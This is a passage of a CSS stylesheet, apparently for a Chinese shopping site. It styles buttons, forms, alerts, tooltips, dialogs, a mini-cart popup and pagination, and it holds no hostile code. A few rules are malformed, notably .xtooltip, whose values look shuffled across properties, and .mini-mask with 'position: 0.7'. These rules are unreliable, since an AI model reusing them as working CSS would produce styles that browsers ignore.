.btn-sm > span > span, .input-comb-sm > .input-comb-btn > span > span {
  padding-right: 0.8em;
  line-height: 1.8;
}

.btn-lg, .input-comb-lg > .input-comb-btn {
  font-size: 133.33333%;
}

.btn-lg > span, .input-comb-lg > .input-comb-btn > span {
  padding-left: 1.5em;
}

.btn-lg > span > span, .input-comb-lg > .input-comb-btn > span > span {
  padding-right: 1.5em;
  height: 46px;
  line-height: 46px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block span {
  display: block;
}

.btn-block > span {
  padding-left: 0;
}

.btn-block > span > span {
  width: 100%;
  padding-right: 0;
}

a.btn-block {
  text-align: center;
}

.btn-collapse,
.btn-expand {
  display: inline-block;
  width: 16px;
  height: 16px;
  overflow: hidden;
  border: 1px solid #A9A9A9;
  font: 14px/18px simsun, serif;
  color: #8b8b8b;
  text-align: center;
  vertical-align: middle;
}

/* new */
.btn-tab {
  color: #666666;
}

.btn-tab span {
  width: 86px;
  padding-left: 0;
  line-height: 35px;
  text-align: center;
  background: #e8e8e8;
  border: none;
  border-radius: 5px 5px 0 0;
}

.btn-tab span span {
  padding-right: 0;
}

.more-btn .icon, .more-btn [class^=icon-]:before {
  display: inline-block !important;
}

.more-btn .unexpand-btn {
  display: none !important;
}

.more-btn.is-expand .unexpand-btn {
  display: inline-block !important;
}

.more-btn.is-expand .expand-btn {
  display: none !important;
}

.is-expand .more-btn .unexpand-btn {
  display: inline-block !important;
}

.is-expand .more-btn .expand-btn {
  display: none !important;
}

.font-gray3 {
  color: #333333;
}

.font-gray6 {
  color: #666666;
}

.font-gray9 {
  color: #999999;
}

/* ----- 基本表单元素 ------ */
input,
select,
textarea {
  padding: 2px;
  background-color: white;
  border: 1px solid #cccccc;
  border-radius: 3px;
}

input:hover, input:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  border-color: darkgray;
}

input[readonly], input[disabled],
select[readonly],
select[disabled],
textarea[readonly],
textarea[disabled] {
  background-color: #eeeeee;
  border-color: #d4d4d4;
}

input,
select,
textarea, .input-comb > .input-comb-addon {
  line-height: 30px;
}

input,
select, .input-comb > .input-comb-addon {
  height: 30px;
}

input[type=search],
select {
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=checkbox], input[type=radio], input[type=range], fieldset, legend {
  border: 0 none;
}

input[type=search] {
  -webkit-appearance: none;
  outline-offset: -2px;
}

input[type=checkbox], input[type=radio] {
  height: 13px;
  margin: 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
  outline-offset: -2px;
}

input[type=date]::-webkit-inner-spin-button, input[type=date]::-webkit-calendar-picker-indicator, input[type=month]::-webkit-inner-spin-button, input[type=month]::-webkit-calendar-picker-indicator, input[type=week]::-webkit-inner-spin-button, input[type=week]::-webkit-calendar-picker-indicator, input[type=time]::-webkit-inner-spin-button, input[type=time]::-webkit-calendar-picker-indicator, input[type=datetime-local]::-webkit-inner-spin-button, input[type=datetime-local]::-webkit-calendar-picker-indicator {
  -webkit-appearance: none;
  display: none;
}

input[type=date]::-webkit-datetime-edit-text:nth-child(2), input[type=date]::-webkit-datetime-edit-text:nth-child(4), input[type=datetime-local]::-webkit-datetime-edit-text:nth-child(2), input[type=datetime-local]::-webkit-datetime-edit-text:nth-child(4) {
  display: inline-block;
  width: 5px;
  height: 0;
  margin: 0 2px;
  color: #ffffff;
  vertical-align: middle;
  border-top: 1px solid #333333;
}

select[multiple], select[size] {
  height: auto;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
}

@-moz-document url-prefix() {
  fieldset {
    display: table-cell;
  }
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  font-size: 18px;
  line-height: inherit;
  border-bottom: 1px solid #eeeeee;
}

label {
  display: inline-block;
  display: inline\0;
  max-width: 100%;
}

/* ------ 基本表单元素辅助类 ------ */
.placeholder {
  position: absolute;
  top: 6px;
  left: 4px;
  z-index: 2;
}

.input-block {
  display: block;
  width: 98% \9;
  width: calc(100% - 2 * (2px + 1px));
}

.input-lg, .input-comb-lg input, .input-comb-lg > .input-comb-addon {
  height: 42px;
  line-height: 42px;
  font-size: 150%;
}

.input-sm, .input-comb-sm input, .input-comb-sm > .input-comb-addon {
  height: 18px;
  line-height: 18px;
}

.input-xxst {
  width: 30px;
}

.input-xst {
  width: 59px;
}

.input-st {
  width: auto;
}

.input-me {
  width: 209px;
}

.input-ln {
  width: 284px;
}

.input-xln {
  width: 359px;
}

.input-xxln {
  width: 434px;
}

.input-comb {
  letter-spacing: -4px;
}

.input-comb > [class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

@media \0screen {
  .input-comb > input {
    margin-right: -1px;
  }
}

.input-comb > input + .input-comb-addon,
.input-comb > input + .input-comb-btn {
  margin-left: -1px;
}

.input-comb > .input-comb-addon,
.input-comb > .input-comb-btn {
  letter-spacing: 0;
  white-space: nowrap;
  vertical-align: middle;
}

.input-comb > .input-comb-addon + input,
.input-comb > .input-comb-btn + input {
  margin-left: -1px;
}

.input-comb > .input-comb-addon {
  display: inline-block;
  min-width: 27px;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  padding: 2px 4px;
}

.input-comb > .input-comb-addon [class|=icon] {
  font-size: 20px;
}

.input-comb-lg > .input-comb-addon {
  padding: 2px 6px;
  min-width: 35px;
}

.input-comb-lg [class|=icon] {
  font-size: 22px;
}

.input-comb-sm > .input-comb-addon {
  padding: 2px 3px;
  min-width: 20px;
}

.input-comb-sm [class|=icon] {
  font-size: 16px;
}

.radio,
.checkbox {
  display: block;
  min-height: 18px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.radio label,
.checkbox label {
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  margin-right: 5px;
  vertical-align: 0;
}

.radio-inline,
.checkbox-inline {
  display: inline-block;
  display: inline\0;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-left: 10px;
}

/* ------ form表单相关 ------ */
.form-row {
  position: relative;
  min-height: 36px;
}

.form-row:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.form-row .verify-code {
  vertical-align: middle;
}

.form-row .inline {
  display: inline-block;
  vertical-align: middle;
}

.form-row .inline div {
  display: inline;
}

.form-row .auto-change-verify-handle {
  cursor: pointer;
}

.form-row-action {
  margin-top: 20px;
}

.form-row-last {
  margin-bottom: 0;
}

.form-label {
  float: left;
  width: 9em;
  min-height: 1px;
  line-height: 36px;
  text-align: right;
}

.form-label em {
  margin-right: 5px;
  color: #ef4521;
}

.form-act {
  display: block;
  /* margin-left: 10em; */
  line-height: 34px;
}

.order-confirm-item .form-act label {
  margin-right: 15px;
  /* margin-left: 5px; */
  vertical-align: middle;
  min-width: 150px;
  padding: 0 4px;
 height: 50px;background-color: #FFD900;text-align: center;line-height: 50px;font-size: 22px;}

.form-act select {
  margin-right: 10px;
}

.form-act button {
  margin-right: 20px;
}

.membercenter-box .form-act {
  display: inline-block;
  margin-left: 1em;
}

.form-act textarea,
.form-act-wide textarea,
.form-act-side textarea {
  display: block;
  width: 99%;
  -webkit-resize: vertical;
  -moz-resize: vertical;
  resize: vertical;
}

.has-figure {
  position: relative;
}

.has-figure .input-block {
  width: 86% \9;
  width: calc(100% - 2 * 1px - 2px - 36px);
  padding-right: 36px;
}

.has-figure .input-lg, .has-figure .input-comb-lg input, .input-comb-lg .has-figure input, .has-figure .input-comb-lg > .input-comb-addon {
  width: 83% \9;
  width: calc(100% - 2 * 1px - 2px - 48px);
  padding-right: 48px;
}

.has-figure .input-sm, .has-figure .input-comb-sm input, .input-comb-sm .has-figure input, .has-figure .input-comb-sm > .input-comb-addon {
  width: 89% \9;
  width: calc(100% - 2 * 1px - 2px - 24px);
  padding-right: 24px;
}

.has-figure .input-figure {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 18px;
  color: #999999;
  text-align: center;
  width: 36px;
  height: 36px;
  line-height: 36px;
}

.has-figure .input-figure-lg {
  width: 48px;
  height: 48px;
  line-height: 48px;
}

.has-figure .input-figure-sm {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}

.has-error .caution {
  display: inline-block;
  vertical-align: middle;
  background-color: #fbf0ef;
  border: 1px solid #eeb5b0;
  color: #d23f33;
  padding: 2px 10px;
  line-height: 30px;
}

.has-error .caution [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.has-error .caution[class|=icon]:before {
  margin-right: 5px;
  font-size: 133.33333%;
  vertical-align: middle;
}

.has-error input,
.has-error textarea,
.has-error select {
  background-color: #fefcfc;
  border-color: #f2c9c5;
}

.has-error .input .icon, .has-error .input [class^=icon-]:before,
.has-error .input-figure {
  color: #d54b40;
}

.has-success .caution {
  display: inline-block;
  vertical-align: middle;
  background-color: #f1f6ec;
  border: 1px solid #bdd6a6;
  color: #8ab660;
  padding: 2px 10px;
  line-height: 30px;
}

.has-success .caution [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.has-success .caution:before {
  margin-right: 5px;
  font-size: 116.66667%;
}

.has-success .input-figure {
  color: #8ab660;
}

.caution-input {
  background-color: #fff8f6;
  border-color: #e0c6cd;
}

/* 加在form标签上的class，控制整个表单样式 */
/* 默认：form横向、error纵向 */
/* form纵向 */
.form-vertical .form-label {
  float: none;
  width: auto;
  text-align: left;
}

.form-vertical .form-act,
.form-vertical .has-error .caution {
  margin-left: 0;
}

/* error横向 */
.form-tip-horizontal .form-act {
  float: left;
  margin-left: 1em;
}

.form-tip-horizontal .has-error .caution {
  margin-left: 10px;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 1px;
  line-height: 1.5;
  color: #959595;
}

h1,
.h1 {
  font-size: 36px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 14px;
}

h6,
.h6 {
  font-size: 12px;
}

p {
  margin-bottom: 9px;
}

.lead {
  margin-bottom: 12px;
  font-size: 133.33%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fdf5e9;
}

small,
.small {
  font-size: 85%;
  color: #333333;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

blockquote {
  padding: 5px 10px;
  margin: 10px 0 10px 10px;
  background-color: #eeeeee;
  border-left: 3px solid #5bc0de;
  border-radius: 3px;
}

.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}

.dl-horizontal dt {
  float: left;
  padding-right: 5px;
  clear: left;
  font-weight: 700;
  text-align: right;
  width: 10em;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.dl-horizontal dd {
  padding-left: 5px;
  margin-left: 10em;
}

.dl-horizontal dd:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

code {
  padding-right: 5px;
  padding-left: 5px;
  background-color: #eeeeee;
  border-radius: 3px;
}

kbd {
  padding: 1px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #444444;
  border-radius: 3px;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
}

pre {
  padding: 5px 10px;
  margin-bottom: 9px;
  color: #ffffff;
  background-color: #444444;
}

/* ------- auxiliary ------- */
.text-muted {
  color: gray;
}

.text-success {
  color: #8ab660;
}

.text-warning {
  color: #f0ad4e;
}

.text-info {
  color: #5bc0de;
}

.text-danger {
  color: #d9534f;
}

.bg-yellow {
  color: #fffdf4;
}

.bg-alert {
  color: #fffcf4;
}

.bg-success {
  color: #f1f6ec;
}

.bg-warning {
  color: #fdf5e9;
}

.bg-info {
  color: #e7f6fa;
}

.bg-danger {
  color: #fdf7f7;
}

.bg-error {
  color: #fbf0ef;
}

.bg-selected {
  color: #ffffcd;
}

.bg-white {
  background: white;
}

.close {
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #bbbbbb;
  text-shadow: 0 1px 0 white;
}

.close:hover, .close:focus {
  color: #999999;
  text-decoration: none;
  cursor: pointer;
}

button.close {
  -webkit-appearance: none;
  -moz-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-color: #333333;
  border-top: 5px solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right !important;
}

.clear {
  clear: both;
}

.clearfix:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.visible {
  visibility: visible;
}

.hidden {
  visibility: hidden;
}

.text-hide {
  font: 0/0 serif;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
}

.no-border {
  border: 0 !important;
}

.breadcrumb {
  padding: 8px 10px;
  margin-bottom: 9px;
}

.breadcrumb > li {
  display: inline-block;
}

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #cccccc;
  content: "> ";
}

.breadcrumb > .active {
  color: #666666;
}

.label {
  display: inline;
  padding: 0.2em 0.5em 0.3em;
  font-size: 100%;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  background-color: #cccccc;
}

.btn .label {
  position: relative;
  top: -1px;
}

.label-disabled {
  background-color: darkgray;
}

.label-primary {
  background-color: #428bca;
}

.label-success {
  background-color: #8ab660;
}

.label-info {
  background-color: #5bc0de;
}

.label-warning {
  background-color: #f0ad4e;
}

.label-danger {
  background-color: #d9534f;
}

a.label:hover, a.label:focus {
  color: white;
  text-decoration: none;
}

.point {
  display: inline-block;
  min-width: 16px;
  padding: 6px 4px;
  font-size: 11px;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #d9534f;
  border-radius: 12px;
}

.btn .point {
  position: relative;
  top: -1px;
}

.point-sm {
  min-width: 14px;
  padding: 4px 3px;
}

.point-disabled {
  color: #fcfcfc;
  background-color: darkgray;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

a.point:hover, a.point:focus {
  color: white;
  text-decoration: none;
  cursor: pointer;
}

.alert {
  background-color: #fffcf4;
  border: 1px solid #ffe59d;
  color: #febf0f;
  padding: 2px 10px;
  line-height: 30px;
}

.alert [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.info {
  background-color: #e7f6fa;
  border: 1px solid #b0e1ef;
  color: #5bc0de;
  padding: 2px 10px;
  line-height: 30px;
}

.info [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.warning {
  background-color: #fdf5e9;
  border: 1px solid #f8d9ac;
  color: #f0ad4e;
  padding: 2px 10px;
  line-height: 30px;
}

.warning [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.danger {
  background-color: #fdf7f7;
  border: 1px solid #eba5a3;
  color: #d9534f;
  padding: 2px 10px;
  line-height: 30px;
}

.danger [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.success {
  background-color: #f1f6ec;
  border: 1px solid #bdd6a6;
  color: #8ab660;
  padding: 2px 10px;
  line-height: 30px;
}

.success [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.error {
  background-color: #fbf0ef;
  border: 1px solid #eeb5b0;
  color: #d23f33;
  padding: 2px 10px;
  line-height: 30px;
}

.error [class|=icon] {
  font-size: 150%;
  line-height: 1;
  vertical-align: middle;
}

.caution-inline {
  display: inline-block;
  background-color: #ffad35;
}

.caution-inline .arr,
.caution-inline .arr2 {
  display: none;
}

.caution-inline .icon, .caution-inline [class^=icon-]:before {
  margin-right: 5px;
  margin-left: 8px;
  font-size: 16px;
  color: white;
  vertical-align: -2px;
}

.caution-inline .caution-content {
  padding-right: 8px;
  line-height: 24px;
  color: white;
}

.notice {
  display: block;
  line-height: 140%;
}

.notice .icon, .notice [class^=icon-]:before {
  margin-right: 5px;
  vertical-align: middle;
}

.notice-inline {
  padding: 0 5px;
  vertical-align: middle;
}

.notice-inline .icon, .notice-inline [class^=icon-]:before {
  margin-right: 5px;
  font-size: 14px;
  vertical-align: middle;
}

.xtips-container {
  position: absolute;
  z-index: 99999;
  background-color: white;
  width: 133px;
  border: 3px solid #febf0f;
}

.xtips-container:focus {
  outline: 0 none;
}

.xtips-container .arrow {
  position: absolute;
  width: 14px;
  height: 14px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.xtips-container .arrow i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 7px dashed transparent;
}

.xtips-container .arrow-bottom {
  left: 0;
  bottom: -14px;
}

.xtips-container .arrow-bottom i {
  border-top-style: solid;
}

.xtips-container .arrow-bottom .below {
  border-top-color: #febf0f;
  bottom: -3px;
}

.xtips-container .arrow-bottom .above {
  border-top-color: white;
  bottom: 1px;
  left: 0;
}

.xtips-container .icon, .xtips-container [class^=icon-]:before {
  position: absolute;
  left: 6px;
  display: inline-block;
  color: #febf0f;
}

.xtips-container .xtips-content {
  padding: 6px 10px 6px 25px;
  color: #555555;
}

.xtooltip {
  position: 1px;
  solid: #d4c289;
  z-index: 99999;
  background-color: #fefbeb;
  border-width: 150px;
  border-style: max;
  -webkit-box-shadow: 1px 1px 1px rgba(180, 180, 180, 0.5);
  box-shadow: 1px 1px 1px rgba(180, 180, 180, 0.5);
  visibility: hidden;
}

.xtooltip:focus {
  outline: 0 none;
}

.xtooltip .xtips-content {
  padding: 3px 5px;
  color: #555555;
}

.tooltip-container {
  position: absolute;
  z-index: 100000;
  background-color: #333333;
  padding: 5px 10px;
  color: #ffffff;
}

.tooltip-container:focus {
  outline: 0 none;
}

.tooltip-container .arrow {
  position: absolute;
  width: 10px;
  height: 10px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.tooltip-container .arrow i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 5px dashed transparent;
}

.tooltip-container .arrow-left {
  top: 0;
  left: -10px;
}

.tooltip-container .arrow-left i {
  border-right-style: solid;
}

.tooltip-container .arrow-left .above {
  border-right-color: #333333;
  left: 0;
  top: 0;
}

.tooltip-container .arrow-right {
  top: 0;
  right: -10px;
}

.tooltip-container .arrow-right i {
  border-left-style: solid;
}

.tooltip-container .arrow-right .above {
  border-left-color: #333333;
  right: 0;
  top: 0;
}

.tooltip-container .arrow-top {
  left: 0;
  top: -10px;
}

.tooltip-container .arrow-top i {
  border-bottom-style: solid;
}

.tooltip-container .arrow-top .above {
  border-bottom-color: #333333;
  top: 0;
  left: 0;
}

.tooltip-container .arrow-bottom {
  left: 0;
  bottom: -10px;
}

.tooltip-container .arrow-bottom i {
  border-top-style: solid;
}

.tooltip-container .arrow-bottom .above {
  border-top-color: #333333;
  bottom: 0;
  left: 0;
}

.message {
  display: inline-block;
  position: absolute;
  background-color: #FFDEAC;
  padding: 0 8px;
  font-size: 12px;
  line-height: 22px;
  color: #333333;
}

.message:focus {
  outline: 0 none;
}

.message-error {
  position: absolute;
  z-index: 10002;
}

.message-error:focus {
  outline: 0 none;
}

.message-error .icon, .message-error [class^=icon-]:before {
  color: #e44d10;
}

.message-error .message-body {
  border-color: #dadadd;
}

.message-error .message-content {
  color: #d9534f;
}

.message-success {
  position: absolute;
  z-index: 10002;
}

.message-success:focus {
  outline: 0 none;
}

.message-success .icon, .message-success [class^=icon-]:before {
  color: #8ab660;
}

.message-success .message-body {
  border-color: #dadadd;
}

.message-success .message-content {
  color: #8ab660;
}

.message-body {
  background-color: white;
  max-width: 210px;
  padding: 30px;
  border: 1px solid #a3afb9;
  -webkit-box-shadow: 0 0 10px rgba(150, 150, 150, 0.4);
  box-shadow: 0 0 10px rgba(150, 150, 150, 0.4);
  color: #333333;
  border-radius: 5px;
}

.message-body .icon, .message-body [class^=icon-]:before {
  float: left;
  margin-right: 5px;
  font-size: 24px;
  line-height: 24px;
}

.message-body .message-content {
  line-height: 22px;
}

.popup-container {
  position: absolute;
  z-index: 10001;
  background-color: white;
  -webkit-box-shadow: 2px 2px 3px rgba(150, 150, 150, 0.3);
  box-shadow: 2px 2px 3px rgba(150, 150, 150, 0.3);
}

.popup-container:focus {
  outline: 0 none;
}

.popup-container .popup-body {
  border: 1px solid #e6e6e6;
}

.popup-container .popup-header {
  height: 35px;
  padding: 0 10px;
  background-color: #efefef;
}

.popup-container .popup-header h2 {
  float: left;
  font-size: 14px;
  font-weight: 400;
  line-height: 35px;
  color: #555555;
}

.popup-container .popup-header span {
  float: right;
}

.popup-container .popup-header .popup-btn-close {
  height: 35px;
  padding: 0;
  overflow-y: hidden;
  font: 20px/35px "Arial Black", arial, sans-serif;
  color: #c6c6c6;
  background: none;
  border: 0 none;
}

.popup-container .popup-header .popup-btn-close i {
  display: inline-block;
  line-height: 1;
}

.popup-container .popup-header .popup-btn-close:hover {
  color: #999999;
}

.popup-container .popup-content {
  padding: 15px;
  color: #555555;
  text-align: center;
}

.dialog {
  position: fixed;
  z-index: 10001;
  display: none;
  outline: none;
}

.dialog-body {
  background: #ffffff;
  border: 1px solid #999999;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
  outline: none;
}

.dialog-body .image-load-container {
  display: block;
  min-width: 30px;
  min-height: 30px;
}

.dialog-header {
  overflow: hidden;
  color: #333333;
  background: #ffffff;
  border-bottom: 1px solid #eaeaea;
  border-radius: 6px 6px 0 0;
  height: 36px;
  line-height: 36px;
}

.dialog-header h2 {
  float: left;
  padding-left: 12px;
  overflow: hidden;
  font-size: 14px;
  font-weight: normal;
  line-height: 2.8;
  color: #999999;
  white-space: normal;
}

.dialog-header span {
  float: right;
}

.dialog-header span button {
  width: 20px;
  height: 20px;
  padding: 0;
  overflow: hidden;
  cursor: pointer;
  border: 0 none;
}

.dialog-header .dialog-btn-close {
  margin: -4px 10px 0 0;
  font-size: 22px;
  line-height: 1;
  color: #999999;
  background-color: transparent;
}

.dialog-content {
  padding: 10px;
  overflow: auto;
}

.dialog-content .loading {
  display: block;
  height: 55px;
  line-height: 22px;
  text-align: center;
}

.dialog-content .actions {
  margin-top: 10px;
  text-align: center;
}

.dialog-content .actions button {
  margin-left: 20px;
}

.dialog-content .actions button:first-child {
  margin-left: 0;
}

.passport-container {
  position: absolute;
  z-index: 10001;
  background-color: white;
  -webkit-box-shadow: 0 0 15px rgba(60, 60, 60, 0.4);
  box-shadow: 0 0 15px rgba(60, 60, 60, 0.4);
}

.passport-container:focus {
  outline: 0 none;
}

.passport-container .passport-body {
  border: 1px solid #e6e6e6;
}

.passport-container .passport-header .passport-btn-close {
  position: absolute;
  top: 10px;
  right: 10px;
  height: 20px;
  padding: 0;
  overflow-y: hidden;
  font: 20px/20px iconfonts, "Arial Black", arial, sans-serif;
  color: #c6c6c6;
  background: none;
  border: 0 none;
}

.passport-container .passport-header .passport-btn-close i {
  display: inline-block;
  line-height: 1;
}

.passport-container .passport-header .passport-btn-close:hover {
  color: #999999;
}

.passport-container .passport-content {
  color: #555555;
}

.image-container {
  position: absolute;
  z-index: 10001;
  background-color: white;
  -webkit-box-shadow: 0 0 15px rgba(60, 60, 60, 0.4);
  box-shadow: 0 0 15px rgba(60, 60, 60, 0.4);
}

.image-container:focus {
  outline: 0 none;
}

.image-container .image-btn-close {
  display: none;
}

.image-container .image-content {
  width: 600px;
  height: 600px;
  line-height: 598px;
  border: 0 none;
  overflow: hidden;
  text-align: center;
}

.image-container .image-content img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.mini-cart-dialog .minicart-infos {
  line-height: 2;
  text-align: center;
}

.mini-cart-dialog .minicart-infos .icon, .mini-cart-dialog .minicart-infos [class^=icon-]:before {
  margin-right: 5px;
  font-size: 14px;
  color: #8ab660;
}

.mini-cart-dialog .minicart-infos p {
  margin-bottom: 20px;
}

.mini-cart-dialog .minicart-infos em {
  padding-right: 5px;
  padding-left: 5px;
  color: #d92626;
}

.mini-cart-dialog .minicart-error {
  padding: 10px;
  line-height: 2;
  text-align: center;
}

.mini-cart-dialog .minicart-error .icon, .mini-cart-dialog .minicart-error [class^=icon-]:before {
  margin-right: 5px;
  font-size: 14px;
  color: #d23f33;
}

.mini-cart-dialog .minicart-error p {
  margin-bottom: 20px;
}

.mask {
  position: fixed;
  z-index: 10000;
  left: 0;
  top: 0;
  background-color: #333333;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 100%;
  height: 100%;
}

.cover {
  position: absolute;
  z-index: 10000;
  left: 0;
  top: 0;
  background-color: #ffffff;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 100%;
  height: 100%;
  color: white;
  text-align: center;
}

.mini-mask {
  position: 0.7;
  z-index: 10000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 11em;
  color: #000000;
  text-align: center;
}

.mini-mask .mask-loading {
  display: inline-block;
  width: 70px;
  height: 70px;
  background: #cccccc url(../images/loader.gif) no-repeat center;
  border-radius: 6px;
}

.alert-container {
  position: absolute;
  z-index: 10001;
  background-color: white;
}

.alert-container:focus {
  outline: 0 none;
}

.alert-container .alert-body {
  border: 3px solid #a9a9a9;
  border-top: 0 none;
}

.alert-container .alert-header {
  height: 30px;
  background-color: #a9a9a9;
}

.alert-container .alert-header h2 {
  float: left;
  padding-left: 10px;
  font-size: 14px;
  font-weight: 400;
  line-height: 30px;
  color: white;
}

.alert-container .alert-header span {
  float: right;
}

.alert-container .alert-header .alert-btn-close {
  height: 30px;
  padding: 0;
  margin-right: 5px;
  overflow-y: hidden;
  font: 14px/30px iconfonts, arial, sans-serif;
  color: #dddddd;
  background: none;
  border: 0 none;
}

.alert-container .alert-header .alert-btn-close:hover {
  color: white;
}

.alert-container .alert-content {
  padding: 15px;
  color: #555555;
}

.alert-container .action-confirm {
  margin-right: 15px;
}

.dialog-tips-container {
  position: absolute;
  z-index: 9999;
  background-color: white;
  width: 145px;
  border: 3px solid #febf0f;
  display: none;
}

.dialog-tips-container:focus {
  outline: 0 none;
}

.dialog-tips-container .arrow {
  position: absolute;
  width: 14px;
  height: 14px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.dialog-tips-container .arrow i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 7px dashed transparent;
}

.dialog-tips-container .arrow-left {
  top: 0;
  left: -14px;
}

.dialog-tips-container .arrow-left i {
  border-right-style: solid;
}

.dialog-tips-container .arrow-left .below {
  border-right-color: #febf0f;
  left: -3px;
}

.dialog-tips-container .arrow-left .above {
  border-right-color: white;
  left: 1px;
  top: 0;
}

.dialog-tips-container .arrow-right {
  top: 0;
  right: -14px;
}

.dialog-tips-container .arrow-right i {
  border-left-style: solid;
}

.dialog-tips-container .arrow-right .below {
  border-left-color: #febf0f;
  right: -3px;
}

.dialog-tips-container .arrow-right .above {
  border-left-color: white;
  right: 1px;
  top: 0;
}

.dialog-tips-container .arrow-top {
  left: 0;
  top: -14px;
}

.dialog-tips-container .arrow-top i {
  border-bottom-style: solid;
}

.dialog-tips-container .arrow-top .below {
  border-bottom-color: #febf0f;
  top: -3px;
}

.dialog-tips-container .arrow-top .above {
  border-bottom-color: white;
  top: 1px;
  left: 0;
}

.dialog-tips-container .arrow-bottom {
  left: 0;
  bottom: -14px;
}

.dialog-tips-container .arrow-bottom i {
  border-top-style: solid;
}

.dialog-tips-container .arrow-bottom .below {
  border-top-color: #febf0f;
  bottom: -3px;
}

.dialog-tips-container .arrow-bottom .above {
  border-top-color: white;
  bottom: 1px;
  left: 0;
}

.dialog-tips-container .icon, .dialog-tips-container [class^=icon-]:before {
  position: absolute;
  left: 6px;
  display: inline-block;
  color: #febf0f;
}

.dialog-tips-container .dialog-tips-content {
  padding: 6px 10px 6px 25px;
  color: #555555;
}

.dialog-tips-container .bottom {
  margin-top: 5px;
  text-align: center;
}

.dialog-tips-container .action-confirm {
  margin-right: 15px;
}

.pager {
  margin: 10px 0;
  font-size: 100%;
  line-height: 1.83333;
  text-align: right;
  letter-spacing: -4px;
}

.pager > .flip {
  display: inline-block;
  width: auto;
  min-width: 11px;
  padding: 1px 6px;
  margin-left: 5px;
  color: #FFD900;
  text-align: center;
  letter-spacing: 0;
  vertical-align: middle;
  background-color: white;
  /* border: 1px solid #dddddd; */
}

.pager > .disabled {
  color: #cccccc;
  cursor: not-allowed;
  background-color: #f2f2f2;
  border-color: #eaeaea;
}

.pager > .prev,
.pager > .next {
  padding-bottom: 2px;
  font-size: 133.33333%;
  font-weight: bold;
  line-height: 1.25;
}

.pager > a.flip:hover,
.pager > .active {
  color: #000;
  background-color: #f7f7f7;
  /* border-color: #1092ce; */
  border-radius: 50%;}

.pager > .active {
  font-weight: bold;
}

.pager > .ellipsis {
  margin-left: 5px;
  letter-spacing: 0;
}

.pager-sm {
  line-height: 1.5;
  text-align: right;
}

.pager-sm > .flip {
  min-width: 12px;
  padding-right: 4px;
  padding-left: 4px;
  margin-left: 3px;
}

.pager-sm .prev,
.pager-sm .next {
  line-height: 1.0625;
}

.pager-sm > .ellipsis {
  margin-left: 2px;
}

.datepicker {
  padding: 4px;
  direction: ltr;
}

.datepicker-inline {
  width: 220px;
}

.datepicker.datepicker-rtl {
  direction: rtl;
}

.datepicker.datepicker-rtl table td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
